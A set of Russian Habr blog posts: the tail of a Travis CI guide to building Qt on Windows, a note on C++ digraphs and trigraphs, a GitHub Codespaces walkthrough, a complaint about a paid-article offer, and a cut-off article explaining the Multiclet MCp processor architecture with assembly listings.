И тут Travis CI сильно [подсобил](https://docs.travis-ci.com/user/reference/windows/#pre-installed-chocolatey-packages). Среди предустановленных пакетов оказался не только Git и MSVC, но и cmake, wget и [chocolatey](https://chocolatey.org). В прицнипе при наличии chocolatey, дальнейшая установка зависимостей значительно облегчена. Правда, для меня осталось загадкой, почему в chocolatey до сих пор не завезли Qt.
Для начала скачиваем полный инсталлер Qt из официального репозитория:
```
...
before_install:
- wget -q https://download.qt.io/official_releases/qt/5.13/5.13.2/qt-opensource-windows-x86-5.13.2.exe
...
```
> *Примечание:* При загрузке wget вываливает огромное количество логов с прогрессом скачивания. Travis CI как и GitHub имеет ограничение на размер лога сборки, поэтому следует избегать ненужных логов. Опция -q aka --quite скрывает вывод логов у wget.
Делаем установку необходимых зависимостей:
```
...
install:
- choco install golang
- choco install yasm
- ./qt-opensource-windows-x86-5.13.2.exe --script ./.ci/qt_installer_windows.qs
...
```
С установкой GoLang и Yasm думаю не должно быть вопросов. А вот запуску инсталлера Qt, я уделю больше внимания.
[QtInstallerFramework](https://doc.qt.io/qtinstallerframework/index.html) поддерживает автоматизацию процесса установки путем написания [скриптов](https://doc.qt.io/qtinstallerframework/noninteractive.html).
Готовые скрипты для инсталляции той или иной версии Qt достаточно просто гуглятся, я лишь дам ссылку на имеющийся [у меня](https://raw.githubusercontent.com/semlanik/qtprotobuf/master/.ci/qt_installer_windows.qs) и обращу внимание на выбор компонент для установки:
```
...
Controller.prototype.ComponentSelectionPageCallback = function() {
var widget = gui.currentPageWidget();
widget.deselectAll();
widget.selectComponent("qt.qt5.5132.win32_msvc2017");
gui.clickButton(buttons.NextButton);
}
...
```
Здесь я отключаю все checkbox компоненты вызовом `widget.deselectAll();` и включаю необходимый для постройки "*qt.qt5.5132.win32\_msvc2017*". Тут имеются 2 аспекта, которые важны при написании этой процедуры:
* selectComponent работает также как и графический компонент, а потому зависимости и подкомпоненты выбираются по той же логике, как если бы мы выбрали их в графическом интерфейсе. Именно поэтому не нужно переживать по-поводу разрешения зависимостей.
* Названия компонент можно посмотреть в "вербальном" режиме установки. Для этого я в одну из итераций выполнил `widget.selectAll();` и запустил установку скомандой `- ./qt-opensource-windows-x86-5.13.2.exe --verbose --script ./.ci/qt_installer_windows.qs`. В логах вы с легкостью можете найти все необходимые вам компоненты и модерировать их установку при помощи widget.selectComponent/widget.deselectComponent.
Так же в связи с изменениями в политике Qt, необходимо установить логин и пароль для пользователя
```
...
Controller.prototype.CredentialsPageCallback = function() {
gui.currentPageWidget().loginWidget.EmailLineEdit.setText("");
gui.currentPageWidget().loginWidget.PasswordLineEdit.setText("");
gui.clickButton(buttons.NextButton, 5000);
}
...
```
И последний важный момент, который я затрону в этом tutorial — это окружение для сборки. Из-за того, что установка зависимостей и сборка происходят в рамках одного shell, после уставновки Go и Yasm в нашем shell нет прописаного PATH до исполняемых файлов. Поэтому необходимо вручную прописать PATH, GOROOT перед простраением:
```
script:
...
- setx path "%path%;C:\Qt\5.13.2\msvc2017\bin;C:\Go\bin;C:\ProgramData\chocolatey\lib\yasm\tools"
- set GOROOT="c:\Go"
- set PATH="%PATH%;C:\Qt\5.13.2\msvc2017\bin;C:\Go\bin;C:\ProgramData\chocolatey\lib\yasm\tools"
- cmake -DCMAKE_PREFIX_PATH="C:\Qt\5.13.2\msvc2017;C:\Go\bin;C:\ProgramData\chocolatey\lib\yasm\tools" ..
...
```
Еще хочется обратить внимание на то, что в CMAKE\_PREFIX\_PATH по аналогии необходимо прописать путь до Go и Yasm для корректной работы функции find\_program.
Возможно позже я соберусь описать создание docker-контейнера для сборки с Qt на борту.
Все скрипты можно найти [тут](<https://github.com/semlanik/qtprotobuf>
**UPD: Travis сдулся статья не актуальна** | https://habr.com/ru/post/485034/ | null | ru | null |
# Альтернативные токены и триграфы в С++
Да-да-да, я понимаю, что для того, чтобы знать об альтернативных токенах надо всего лишь заглянуть в пункт 2.5 стандарта. В этом смысле, статья никому не нужна. Еще помню об этом рассказывал тов. Касперски.
Однако, смею предположить, что не совсем все знают, что писать hello world на cpp можно и так:
> `%:include
>
> int main()
>
> <%
>
> char str<:300:> = "hello world";
>
> puts(str);
>
> return 0;
>
> %>`
>
>
Триграфы — вещь чуть более известная (и, имею смелость предположить, что где-то используемая). Давайте выведем на экран что-нибудь жизнеутверждающее и соответствующее ситуации.
> `??=include
>
> ??=include
>
> int main()
>
> ??<
>
> bool bulinkaWantToSleep = 1;
>
> char str??( ??) = "Amnimal what-what Up4k!??/n ";
>
> int i =0;
>
> while((i!=strlen(str))??!??!!(bulinkaWantToSleep)) //
>
> {
>
> putchar(str??(i++??));
>
> }
>
> return 0;
>
> ??>`
>
>
Замечание: второй пример надо компилять по-особому
`g++ -trigraphs main.cpp`
Превосходную задачку с использованием триграфа можно почитать тут: [habrahabr.ru/blogs/cpp/41584](http://habrahabr.ru/blogs/cpp/41584/)
Удачного всем ненормального программирования! Кстати: буду рад послушать о *рациональном* использовании ди- и триграфов. Возможно, кодогенерация? | https://habr.com/ru/post/64867/ | null | ru | null |
# GitHub Codespaces
Всем привет, меня зовут Макарий Балашов. Я SRE в Ak Bars Digital, но в свободное время люблю чуть-чуть покодить и запушить это все на GitHub. Недавно заметил там *Codespaces* и решил разобраться для себя, что это и зачем оно нужно. Вот что у меня получилось.
Что же это такое?
-----------------
Это VSCode у тебя в браузере, запущенный в заранее описанном окружении (devcontainer) или в стандартном, в который входит python, node.js, Docker и прочее. Все это крутится в облаке и бесплатно за первые 60 часов в месяц.
Для кого это?
-------------
Если у тебя под руками только планшет, хромбук или допотопный ноутбук, то, как мне кажется, это идеальный вариант, если надо что-то накодить или поправить в проекте, который лежит на гитхабе.
Как попасть в Codespaces?
-------------------------
Достаточно просто открыть необходимый вам репозиторий и нажать на яркую зеленую кнопку `code`, перейти в *codespaces* и тыкнуть в `Create codespace on main` (ну или на другой бранче)
Про devcontainers
-----------------
Если ты активный пользователь VSCode, то уже мог слышать про [devcontainers](https://marketplace.visualstudio.com/items?itemName=ms-vscode-remote.remote-containers) - расширение для VSCode, которое позволяет использовать Docker-контейнер, как полнофункциональное окружение для разработки. Полную доку можно найти на их сайте - <https://containers.dev/>
Самый простой способ создать конфиг — запустить стандартный *codespaces, найти в* списке команд VSCode `Codespaces: Add Dev Container Configuration Files`и протыкать в выпадающем меню все, что тебе нужно в проекте, например, в моем случае это был nodejs16 без дополнительных фич, вот что у меня получилось:
```
{
"name": "Node.js",
"image": "mcr.microsoft.com/devcontainers/javascript-node:16",
"features": {}
}
```
Далее я отредактировал конфигурационный файл, подстроил его под себя, получилось следующее:
```
{
"name": "Node.js",
"image": "mcr.microsoft.com/devcontainers/javascript-node:16",
"forwardPorts": [5173, 4173, 4000],
"postCreateCommand": "yarn install",
"customizations": {
"vscode": {
"extensions": [
// Common plugins for every repo in GitHub
"Makashi.dark-purple",
"me-dutour-mathieu.vscode-github-actions",
"Gruntfuggly.todo-tree",
// Specific for web-page(Vue3 + Vite) project
"esbenp.prettier-vscode",
"Vue.volar",
"antfu.vite",
"dbaeumer.vscode-eslint"
]
}
}
}
```
Немного про параметры, которые я добавил:
* `forwardPorts` — порты контейнера, которые переадресуются. При их использовании появляется сообщение, которое предлагает открыть новую вкладку, где мы увидим контент с этого порта:
* `postCreateCommand` — команда, которая запустится после создания контейнера;
* `customizations` — кастомизация под себя, в данном примере — список расширений, которые нужны мне в этом проекте. Теперь при запуске *codespaces* у меня будет создаваться контейнер с nodejs, yarn и расширениями которые мне нужны в этом проекте.
Мое мнение
----------
Как по мне — это очень быстрый и удобный способ начать писать код в любой подходящий, или не очень, момент на любом устройстве с интернетом у вас под рукой. Сам я собираюсь дальше использовать *codespaces* для своих петпроектов и 60 часов в месяц мне хватит с головой. | https://habr.com/ru/post/703554/ | null | ru | null |
# Джинса на хабре
Позавтракав и сделав себе чашечку кофе, я уселся читать утренний хабр и к моему удивлению получил такое сообщение в асю:
`*Добрый день, Кирилл. Меня зовут Юрий, я представляю новый проект - \*\*\*\*\*\*\*\*\*\*. Я нашел Вас через хабр. Меня интересует, возможно ли Вам заказать статью-обзор нашего ресурса на Хабре и сколько это будет стоить, формы оплаты, удобные для Вас.*`
Почему я отказался?
потому, что «Хабр — вообще не магазин» [©](http://habrahabr.ru/info/help/rules/) и потому что сайт достаточно обыкновенный, ничем не выделяющийся из толпы похожих, в то время как на действительно хороший проекты не хватает времени.
Что дальше?
Беру попкорн в руки и буду ждать — появится ли обзор этого сайта на хабре, или нет? :)
А чтобы меня потом, если реклама этого сайта таки появится — не обвинили в подтасовке фактов, напишу под кат часть имени сайта
av\*\*-\*\*\*\*\*.com.\*\* :) | https://habr.com/ru/post/74062/ | null | ru | null |
# Баллада о «Мультиклете»
Нет, я не раскрою вам загадку, скрывающуюся в названии [MCp0411100101](http://www.multiclet.com/index.php?option=com_content&view=article&id=123%3Adevelopment-board&catid=39%3Amulticellular-processors&Itemid=76&lang=ru), но постараюсь развёрнуто ответить на комментарий [nerudo](https://habrahabr.ru/users/nerudo/), записанный в топике [Процессоры «Мультиклет» стали доступнее](http://habrahabr.ru/post/163025/):
> Читая описание архитектурных новшевств этого мультиклета, мне хочется воспользоваться фразой из соседнего топика: «Я не понимаю».
Если кратко, то MCp — это потоковый (от dataflow) процессор с оригинальной EPIC-архитектурой. EPIC — это Explicitly Parallel Instruction Computing, вычисления с явным параллелизмом инструкций. Я применяю этот термин здесь именно в этом смысле, как аббревиатуру, а не как ссылку на архитектуру Itanium-ов. Явный параллелизм в MCp совсем другого рода.
### О преимуществах MCp
Для затравки я скажу, что EPIC в MCp такой, что наделяет процессор рядом заманчивых (по крайней мере лично для меня) свойств.
1. Хорошей энергоэффективностью. Которая обеспечивается тем, что MCp может:
* согласовывать своё архитектурное состояние существенно реже, чем процессоры традицинных архитектур;
* естественным образом совмещать в параллельном асинхронном исполнении инструкции работы с памятью, арифметические инструкции и предвыборку кода.
2. Нестандартная организация ветвлений даёт интересные возможности реализации, так называемых, managed runtime, или (в классической терминологии) безопасных языков программирования.
3. Функциональные языки можно положить на архитектуру MCp «естественней», чем на традиционные машины.
4. Особенность кодирования программ (подразумевается машинный код) и особенность их исполнения позволяют сделать MCp постепенно деградирующим процессором. То есть, он может не ломаться целиком, при отказе функциональных устройств, а переходить в режим работы с другим распределением вычислений, с меньшей производительностью, естественно. В отличии от традиционных отказоустойчивых процессоров, у которых функциональные устройства (или сами процессоры целиком) просто троированы, MCp в штатном режиме, когда аппаратные ошибки не возникают, может эффективнее использовать свои вычислительные мощности.
5. Ко всему этому MCp ещё относительно легко можно масштабировать (позволял бы техпроцесс) и запускать в режиме многопоточности (имеется в виду SMT — Simultaneous Multi Threading) да ещё и с динамическим разделением ресурсов между нитями.
Теперь я попробую объяснить, откуда эти свойства берутся, и откуда такое название «мултиклеточный», то есть, что такое «клетка». О загадочных цифрах в маркировке мне ничего не известно. Может быть, это ключ какого-нибудь «MultiClet»-квеста? :) Нет, я серьёзно не знаю.
### Клетки
Клетка (такое уж название) — это основный элемент микроархитектуры MCp. Наверное, существует и более простое объяснение того, что это такое, но мне проще начать с описания существующих процессоров.
Любой современный CPU содержит набор неких функциональных устройств. Их можно разделить на несколько типов. Давайте разделим (для пояснения особенностей MCp мне не понадобятся уж очень детальное их описание, поэтому всё поверхностно).
1. **ALU**: арифметико-логические устройства, в широком смысле. То есть, устройства, которые выполняют всевозможные преобразования над данными. У них есть входные порты, на которые подаётся код операции и операнды и выходные, на которых формируются результаты.
2. **LSU**: устройства доступа в память (Load/Store Unit). Естественно, эта штука данные не преобразовывает, а записывает или считывает из памяти. У неё свои входные и выходные порты.
3. **RF**: регистровый файл. Эти устройства сохраняют данные с некоторых шин (не совсем правильное название, но не суть) и выдают их на другие шины, ориентируясь на команды и значения на своих входных портах. Шины эти связаны с портами LSU или ALU. Часто говорят, что регистры — это такая быстрая внутренняя память процессора. Правильнее сказать, что RF — это такая очень эффективная внутренняя память процессора, а семантика регистров — это интерфейсы для доступа к нему. Потому что, существует Его Величество...
4. **CU**: устройство контроля. Это устройство, которое управляет множеством ALU, LSU и RF (сейчас модно делать один общий RF на ядро, но не всегда было так; просто уточняю), контролируя передачу сигналов между ними, выполняя программу. В современных традиционных высокопроизводительных процессорах само CU очень сложное, и состоит из других компонент: планировщиков, предсказателей переходов, декодеров, очередей, буферов подтверждения и т.д. Но для целей этого рассказа мне удобнее считать всё это одним устройством. Точно так же я не раскладываю на сумматоры и сдвигатели ALU.
Можно сказать, что CU — это устройство, определяющее тип процессора. Почти во всех современных традиционных процессорах ALU, LSU и RF с функциональной точки зрения устроены примерно одинаково (если не вдаваться в тонкие детали реализации и не делать различий между векторными и скалярными ALU; да, согласен высказывание получилось условным). Всё многообразие моделей CPU, GPU, PPU, SPU и прочих xPU обеспечивается разницей в логике работы разных вариантов CU (и эта разница гораздо существенней, чем разница между векторными и скалярными ALU).
Это может быть логика простого стекового процессора, CU которого должен работать по тривиальному циклу. Прочитать из своего RF, состоящего из двух регистров IP (указатель на текущую инструкци) и SP (вершину цикла), оба регистра. Выставить на входные порты LSU код операции чтения и содержимое IP (скорее всего, CU в этом случае просто скоммутирует выход RF и вход LSU), получить ответ — код инструкции. Если, допустим, это код инструкции перехода, то CU должен выставить на портах LSU запрос на чтение значения из вершины стека, изменить SP на единичку, отправить это значение в RF, а на следующем такте скоммутировать выходной порт LSU с входным портом RF (на другой порт выставив значение, соответствующее записи в IP). Затем, повторить цикл. На самом деле, очень просто. Думается, что зря в наших профильных вузах не разрабатывают стековые процессоры в качестве упражнения.
Это может быть логика навороченного суперскалярного и многонитевого POWER8 с внеочередным исполнением, который за каждый такт выбирает по несколько инструкций, декодирует предыдущую выборку, переименовывает регистры, рулит огромным регистровым файлом (даже у i686 с его видимыми 16-ю регистрами, регистровые файлы могли быть размером в 128x64 битов), предсказывает ветвления и т.д. Такой процессор уже не сделаешь в виде домашнего задания.
Или это может быть тоже достаточно простой RISC-подобный CU, который в GPU раздаёт всем ALU, LSU и RF, упакованным в мультипроцессор, одну и ту же команду.
В современном высокопроизводительном CPU именно CU является самым сложным устройством, которое занимает большую часть чипа. Но это пока не важно. Главное, что во всех перечисленных случаях CU — **одно**, хоть и может при этом загружать работой и контролировать множество других функциональных устройств. Что можно эквивалентно сформулировать и так: *в современных процессорах можно выполнять несколько потоков управления (цепочек инструкций) при помощи одного CU (SMT, например, Hyper Threading); но нельзя выполнять один поток управления при помощи нескольких CU.*
Ага! Мой юный падаван (мы же все молоды духом и знаем, что ничего не знаем :) разгадка тайны Мультиклета близка. Естественно, сейчас я скажу, что дизайн мультиклеточного процессора таков, что он содержит в себе несколько CU, работающих по определённому протоколу и формирующих при этом некое распределённое CU, которое может исполнять один поток исполнения (одну нить, то есть, thread) на нескольких ядрах. Но сперва я скажу другое.
Так вот, **клетка** — это аналог ядра в привычном CPU. Она содержит своё CU, ALU (одно, но достаточно продвинутое даже в ранней версии процессора, способное выполнять операции с float[2] значениями, в том числе и операции комплексной арифметики; разрабатываемая сейчас версия будет поддерживать вычисления с double). Клетки могут иметь доступ к общим RF и LSU, или могут иметь свои собственные, которые могут работать в режиме зеркал или даже RAID-5 (если потребуется; помните, самое важное на данном этапе развития проекта слово — «отказоустойчивость»). И одно из самых приятных мест в архитектуре MCp — то, что хотя в таких режимах RF и будет работать заметно медленней, производительность MCp существенно это не снизит, так как основной обмен данными в ходе вычисления идёт не через RF и шунты (bypass), а через другое не являющееся памятью устройство — коммутатор.
Главной особенностью клеток является то, что их CU могут, работая по особому протоколу и с особым представлением программы, вместе составлять один распределённый CU, который может выполнять одну нить (в смысле, thread, в смысле, поток управления). И выполнять они эту нить могут в параллельном, асинхронном, совмещённом режиме, когда одновременно происходят: выборка инструкций, работа с памятью и RF (это очень няшным способом делается), арифметические преобразования, вычисление цели перехода (а от этого я лично вообще балдею, ибо pattern-matching из высокоуровневых языков на это отлично укладывается). И, что ещё более замечательно, эти CU получились намного более сильно существеннее :) реально проще, чем CU современных суперскалярных процессоров с внеочередным исполнением. Они тоже способны на такое параллельное исполнение программы (уточню: но не за счёт своей простоты и распределённости, а наоборот, за счёт своей сложности и централизованности, которые нужны для формирования особых знаний об исполняемой программе; подробнее в следующей части текста).
По моему мнению (которое может отличаться от мнения самих инженеров, разработавших и совершенствующих MCp), самая важное достижение в процессоре — это именно такие CU, именно они и обеспечивают важные на текущем этапе существования процессора отказоустойчивость и энергоэффективность. А сам предложенный принцип их построения важен не только для микропроцессоров, но и для других высокопроизводительных распределённых вычислительных систем (например, по похожим принципам строится система RiDE).
Энергоэффективность. MCp — параллельный процессор, способный исполнять 4 инструкции за такт, это совсем не плохо. И для этого ему не нужно сложное и большое (по своим размерам) центральное CU, он обходится сравнительно небольшими локальными для каждой клетки устройствами. Маленькие, значит потребляют меньше энергии. Локальные, значит, можно обойтись более короткими проводками для передачи сигналов, значит, меньше энергии будет рассеиваться, и выше частотный потенциал. Это всё +3 к энергоэффективности.
Отказоустойчивость. Если в традицонном процессоре погибает CU, то погибает весь процессор. Если в MCp погибает один из CU, то погибает одна из клеток. Но процесс вычисления может продолжаться на оставшихся клетках, хоть и медленней. Обычные процессоры, традиционно, троируют для обеспечения надёжности. То есть, ставят три процессора, которые выполняют одну и ту же программу. Если один из них начинает сбоить, это обнаруживается и его отключают. Архитектура MCp позволяет процессору работать в таком режиме самому по себе, и это можно контролировать программно: если необходимо, можно считать в высокопроизводительном режиме, когда надо, можно считать в режиме с перекрёстной проверкой результатов, не тратя на это дополнительные аппаратные ресурсы, которые тоже могут отказать. Возможны и другие режимы (пока, насколько мне известно, их не запатентовали, поэтому не буду распространяться).
### Рождение нелинейности
Теперь я попытаюсь объяснить, почему такой распределённый CU возможен, что он действительно может быть простым, почему для этого нужен другой способ кодирования программы, и почему этот способ, предложенный авторами MCp, клёвый. Мне снова проще начать с описания традиционных (GPU и VLIW тоже считаются традиционными) архитектур.
Давайте-ка я уже что-нибудь скомпилирую, а то уже два дня ничего не компилировал, руки чешутся уже.
```
cat test-habr.c && gcc -S test-habr.c && cat test-habr.s
```
```
typedef struct arrst Arrst;
struct arrst
{
void * p;
char a[27];
unsigned x;
};
struct st2
{
Arrst a[23];
struct st2 * ptr;
};
struct st2 fn5(unsigned x, char y, int z, char w, double r, Arrst a, Arrst b)
{
int la[27];
char lb[27];
double lc[4];
struct st2 ld[1];
return ((struct st2 *)b.p)[a.a[((Arrst *)b.p)->a[13]]].ptr->ptr->ptr[lb[10]];
}
```
```
.file "test-habr.c"
.text
.globl fn5
.type fn5, @function
fn5:
.LFB0:
.cfi_startproc
pushq %rbp
.cfi_def_cfa_offset 16
.cfi_offset 6, -16
movq %rsp, %rbp
.cfi_def_cfa_register 6
subq $1016, %rsp
movq %rdi, -1112(%rbp)
movl %esi, -1116(%rbp)
movl %edx, %eax
movl %ecx, -1124(%rbp)
movl %r8d, %edx
movsd %xmm0, -1136(%rbp)
movb %al, -1120(%rbp)
movb %dl, -1128(%rbp)
movq 56(%rbp), %rdx
movq 56(%rbp), %rax
movzbl 21(%rax), %eax
movsbl %al, %eax
cltq
movzbl 24(%rbp,%rax), %eax
movsbq %al, %rax
imulq $928, %rax, %rax
addq %rdx, %rax
movq 920(%rax), %rax
movq 920(%rax), %rax
movq 920(%rax), %rdx
movzbl -134(%rbp), %eax
movsbq %al, %rax
imulq $928, %rax, %rax
leaq (%rdx,%rax), %rcx
movq -1112(%rbp), %rax
movq %rax, %rdx
movq %rcx, %rsi
movl $116, %eax
movq %rdx, %rdi
movq %rax, %rcx
rep movsq
movq -1112(%rbp), %rax
leave
.cfi_def_cfa 7, 8
ret
.cfi_endproc
.LFE0:
.size fn5, .-fn5
.ident "GCC: (GNU) 4.7.2"
.section .note.GNU-stack,"",@progbits
```
Это традиционный ассемблер для регистровой машины. То, что такой код можно выполнить только при помощи одного CU, очень хорошо демонстрирует вот эта цепочка (напомню, что в ассемблере AT&T запись происходит в правый операнд):
```
imulq $928, %rax, %rax
addq %rdx, %rax
movq 920(%rax), %rax
movq 920(%rax), %rax
movq 920(%rax), %rdx
movzbl -134(%rbp), %eax
```
Медитируя над этим кодом, можно сказать, что первые пять инструкций нужно выполнять строго одна за другой, а последнюю, 6-ую, можно было бы запустить и параллельно со всеми предыдущими инструкциями. Но в самих инструкциях непосредственно информации о том, что так выполнить код можно, не содержится. Фактически, в традиционном коде с регистрами привязка инструкции к обрабатываемым данным осуществляется единственным способом: установкой инструкции на определённое место в линейно-упорядоченной цепочке команд.
Каждая инструкция, как бы, является оператором, который действует на некое значение — архитектурное состояние процессора (по идее, конечно, она может действовать и на память, и на внешний мир, и для полной строгости и формальности надо говорить и об этом; но CU процессора может отвечать только за процессор; математикам это жутко не нравится, кстати) — которое сформировалось в результате выполнения предшествующих инструкций (с учётом ветвлений, конечно). Чтобы попробовать исполнять этот код при помощи нескольких независимых CU асинхронно нужно ответить на вопросы:
* как между этими CU разделить архитектурное состояние?
* как определить, к какой части архитектурного состояния следует применить очередную (какую именно?) инструкцию, чтобы сохранить семантику кода?
* как потом собрать всё вместе?
* нужно ли обмениваться архитектурными состояними?
Для ответа на эти вопросы нужно анализировать код согласно его последовательной семантике, когда следующая инструкция применяется к результатам работы всех предыдущих, и собирать информацию об этом анализе в одном месте. То есть, для этого нужна некая единая точка анализа, один CU. Всеми любимые суперскалярные с внеочередным исполнением Core iX, или AMD FX, или POWER8 умеют проводить такой анализ и планировать исполнение кода на его основе. CU этих процессоров способен на такие «чудеса», то есть, на разбор цепочки последовательного кода в независимые параллельные кусочки, и на сборку его обратно в последовательную цепочку завершения операций. Но ничто не получается само собой. Такие CU — самые затратные как по транзисторному бюджету, так и по энергопотреблению устройства в современных высокопроизводительных CPU. Это очень сложные схемы. Можно даже сказать, шедевральные. Кажется, за изобретение первой такой была присуждена премия Тьюринга.
Наверное, лучше один раз увидеть. Это фотография кристалла VIA Isaiah (не самый сложный процессор) с разметкой функциональных блоков. Всё, что не относится к кэшам, PLL, FP, IU, Load/Store — это схемы управления исполнением.
Именно поэтому ARM играет в big.LITTLE, потому что они не могут сделать одновременно и экономный, и производительный процессор, опираясь на традиционную архитектуру с регистрами. И именно поэтому, NVIDIA может стучать себя пяткой в грудь и сообщать, что в одном ядре их процессора в 4 раза больше арифметических устройств, чем в одном ядре Sandy Bridge. У SB остальное место занято схемами анализа и планирования исполнения потока линейно-упорядоченных инструкций.
В VLIW и в варианте EPIC от Intel и HP (Itanium) семантика инструкций точно такая же: они должны исполнятся друг за дружкой, изменяя архитектурное состояние процессора (грубо говоря, значения в регистрах). Да, инструкции у таких процессоров сложные и кодируют выполнение большого числа операций. Но необходимость в линейной упорядоченности этих сложных инструкций сохраняется. Поэтому CU в VLIW-процессорах и Itanium-ах не может быть распределённым. Конечно, в этих процессорах CU существенно проще, чем в процессорах с внеочередным исполнением инструкций. Но и у этих архитектур есть свои недостатки, которых нет в MCp. Например, для поддержания высокого темпа исполнения кода VLIW процессоры должны обладать сложными регистровыми файлами: на каждом такте в них одновременно может записываться аж до 6-ти значений (одна из моделей Itanium) одновременно и вычитываться, соответственно, 12. Есть проблема и при работе с памятью: если инструкция содержит операцию доступа к области памяти, ещё не отображённой в кэш (или другую быструю память), то весь VLIW процессор останавливается и ожидает завершения этой операции. В Itanium эту проблему пытались решить принудительными программными prefetch-ами, но получилось хорошо только для научных вычислений. У них структура доступа в память регулярна, предсказуема и выводится на этапе компиляции. На других же высокопроизводительных рынках царствуют (пока) либо RISC SMT-процессоры, либо процессоры с внеочередным исполнением, которые могут выполнять другую работу при задержках во время доступов к памяти.
Итак. Традиционное кодирование программы в виде линейно-упорядоченной последовательности инструкций, ссылающихся на регистры, требует наличия централизованного CU (очень сложного, если хочется эффективно работать с памятью и несколькими ALU). Который должен управлять всеми прочими устройствами в процессоре (поэтому, чем больше устройств, тем больше этот CU и сложнее). Который потребляет много энергии и является критической точкой отказа всего процессора.
В этом месте инженеры «Мультиклет» делают изящный финт ушами и ставят перед общественностью вопрос: *а зачем нам привязываться к линейному порядку при кодировании программы*? А потом ещё более изящно и гениально отвечают на него: *а не за чем*!
### Параграфы и переходы
Ура! Вновь compilation time! Посмотрим на ту же самую программу детальками (нет, глаза мы к нему ещё не приделали) MCp.
```
cat test-habr.c && rcc -target=mcp < test-habr.c
```
```
typedef struct arrst Arrst;
struct arrst
{
void * p;
char a[27];
unsigned x;
};
struct st2
{
Arrst a[23];
struct st2 * ptr;
};
struct st2 fn5(unsigned x, char y, int z, char w, double r, Arrst a, Arrst b)
{
int la[27];
char lb[27];
double lc[4];
struct st2 ld[1];
return ((struct st2 *)b.p)[a.a[((Arrst *)b.p)->a[13]]].ptr->ptr->ptr[lb[10]];
}
```
Далее немного почищенный ассемблер: я убрал для удобства наши отладочные технические коментарии и директивы .local/.global (они сути не меняют). Директива `.alias`, играет роль `#define`. Она используется для повышения читаемости кода. Все неоптимальности и глупости компилятора сохранены. Он у нас ещё некоторое время будет на стадии beta-версии (полезной уже, тем не менее, для работы с процессором и выдающей корректный код). Поэтому не судите уж слишком строго. О различных техниках оптимизации мы знаем и будем их постепенно внедрять. А пока это действительно наивный и неоптимальный код, чего уж скрывать. Но мы же обсуждаем архитектуру самого процессора, а не компилятор.
```
.alias SP 39 ; stack pointer
.alias BP 38 ; function frame base pointer
.alias SI 37 ; source address
.alias DI 36 ; destination address
.alias CX 35 ; counter
.text
fn5:
.alias fn5.2.0C #BP,8
.alias fn5.x.4C #BP,12
.alias fn5.y.8C #BP,16
.alias fn5.z.12C #BP,20
.alias fn5.w.16C #BP,24
.alias fn5.r.20C #BP,28
.alias fn5.a.24C #BP,32
.alias fn5.b.60C #BP,68
.alias fn5.2.0A #BP,8
.alias fn5.x.4A #BP,12
.alias fn5.y.8A #BP,16
.alias fn5.z.12A #BP,20
.alias fn5.w.16A #BP,24
.alias fn5.r.20A #BP,28
.alias fn5.a.24A #BP,32
.alias fn5.b.60A #BP,68
.alias fn5.lb.27AD #BP,-27
.alias fn5.1.32RT #BP,-32
.alias fn5.2.36RT #BP,-36
.alias fn5.3.40RT #BP,-40
.alias fn5.4.44RT #BP,-44
.alias fn5.5.48RT #BP,-48
jmp fn5.P0
getl #SP
getl #BP
subl @2, 4
subl @3, 56
wrl @3, @2
setl #SP, @2
setl #BP, @4
complete
fn5.P0:
jmp fn5.P1
rdsl fn5.y.8C
wrsb @1, fn5.y.8A
complete
fn5.P1:
jmp fn5.P2
rdsl fn5.w.16C
wrsb @1, fn5.w.16A
complete
fn5.P2:
jmp fn5.P3
getsl 0x340
wrsl @1, fn5.1.32RT
complete
fn5.P3:
jmp fn5.P4
rdsb fn5.lb.27AD + 10
rdsl fn5.1.32RT
mulsl @1, @2
wrsl @1, fn5.2.36RT
complete
fn5.P4:
jmp fn5.P5
rdl fn5.b.60A
wrl @1, fn5.3.40RT
complete
fn5.P5:
jmp fn5.P6
rdl fn5.3.40RT
addl @1, 0x11
rdsb @1
exa fn5.a.24A + 4
addl @2, @1
rdsb @1
rdsl fn5.1.32RT
mulsl @1, @2
wrsl @1, fn5.4.44RT
complete
fn5.P6:
jmp fn5.P7
getsl 0x33c
wrsl @1, fn5.5.48RT
complete
fn5.P7:
jmp fn5.P7.blkloop
rdl fn5.3.40RT
rdsl fn5.4.44RT
rdsl fn5.5.48RT
addl @2, @3
addl @1, @2
rdsl fn5.5.48RT
rdl @2
addl @1, @2
rdsl fn5.5.48RT
rdl @2
addl @1, @2
rdl @1
rdsl fn5.2.36RT
addl @1, @2
rdl fn5.2.0A
; Этот ужас - настройка на копирование структуры :)
getl 0x0000ffff
patch @1, @3
patch @2, @3
setq #SI, @2
setq #DI, @2
getl 0xfcc1ffff
patch @1, 0
setq #CX, @1
getl #MODR
or @1, 0x38
setl #MODR, @1
complete
; само копирование, регистры с номерами CX, SI и DI меняются автоматически
fn5.P7.blkloop:
exa #CX
jne @1, fn5.P7.blkloop
je @2, fn5.P7.blkclean
rdb #SI
wrb @1, #DI
complete
fn5.P7.blkclean:
jmp fn5.PF
getl #MODR
and @1, 0xffffffc7
setl #MODR, @1
complete
fn5.1L:
fn5.PF:
rdl #BP, 4
jmp @1
getl #BP
rdl #BP, 0
addl @2, 4
setl #BP, @2
setl #SP, @2
complete
```
Похоже на обычный ассемблер, но это впечатление обманчиво. Сначала, следует обратить внимание на то, что весь код разбит на участки между некоторой меткой и флагом `complete`. Такой участок называется *параграф*.
Каждый параграф содержит некий набор инструкций. Инструкции бывают разными, некоторые из них ссылаются на регистры (отмечены `#`), но некоторые на значения, полученные в результате выполнения предыдущей инструкции. Ссылка имеет вид `@N`, где N — это расстояние до *некоторой предыдущей по коду параграфа* инструкции, на результат которой и ссылается такое выражение. *Расстояние указывается в инструкциях и, естественно, отсчитывается назад, то есть снизу вверх по тексту от текущей команды*.
То есть, фактически, при помощи `@`-ссылок в параграфе описывается граф потока данных некоторого участка программы. И инструкции, в основном, являются не операторами, которые действуют на предыдущее архитектурное состояние, а простыми операциями, которые нужно выполнить с одним или двумя значениями. Семантика у большинства инструкций MCp «легче» семантики традиционных инструкций. Архитектурное же состояние меняют только инструкции записи в регистры (`setX`) или записи в память (`wrX`).
Мультиклеточный процессор, исполняя параграф, фактически, выполняет редукцию графа потока данных, описанную кодом параграфа. Делает он это следующим образом.
Допустим, в процессоре функционирует N клеток. Тогда клетка с номером n, получив адрес следующего для выполнения параграфа начинает считывать команды, которые находятся в позициях N\*k+n (k = 0, 1, ...) параграфа, пока не встретит флаг complete (ассемблер позаботится о том, что она его встретит). И начинает выполнять готовые к исполнению инструкции.
